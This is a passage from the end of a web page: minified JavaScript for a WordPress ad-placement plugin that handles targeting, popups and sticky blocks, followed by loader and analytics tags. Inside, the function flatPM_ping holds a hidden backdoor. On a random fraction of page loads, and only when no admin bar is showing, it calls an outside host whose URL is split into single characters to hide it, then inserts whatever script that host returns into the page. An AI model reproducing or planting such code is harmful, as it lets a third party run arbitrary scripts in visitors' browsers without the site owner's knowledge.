Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
